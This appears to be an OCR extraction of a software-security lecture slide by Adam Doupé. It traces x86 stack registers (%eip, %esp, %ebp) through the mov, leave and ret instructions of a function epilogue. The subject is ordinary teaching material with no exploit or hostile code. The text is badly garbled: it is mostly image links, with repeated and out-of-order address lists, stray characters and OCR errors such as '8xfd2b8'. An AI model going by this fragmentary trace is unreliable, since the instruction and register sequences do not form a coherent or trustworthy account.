

%eip | 0x80483b3





leave

ret

0x80483c5

0x80483c6

ISU



%eip | 0x80483ba

%esp 8xfd2b8

п

%ebp | 0xfd2d0



ret

Adam Doupé, Software Security

%eip | 0x80483ba

%esp | 0xfd2b4

٠

%ebp | 0xfd2d0



0x80483c6





г

mov %eax,‐0x4(%ebp)

mov ‐0x4(%ebp),%eax

leave

ret



0x80483bf

0x80483c2

0x80483c5

0x80483c6





mov ‐0x4(%ebp),%eax

leave

ret



0x80483c2

0x80483c5

0x80483c6





leave

ret

mov ‐0x4(%ebp),%eax

115

0x80483c2

0x80483c5

0x80483c6

ISU





mov %eax,‐0x4(%ebp)

mov ‐0x4(%ebp),%eax

leave

ret



0x80483bf

0x80483c2

0x80483c5

0x80483c6

Adam Doupé, Software Security

Г



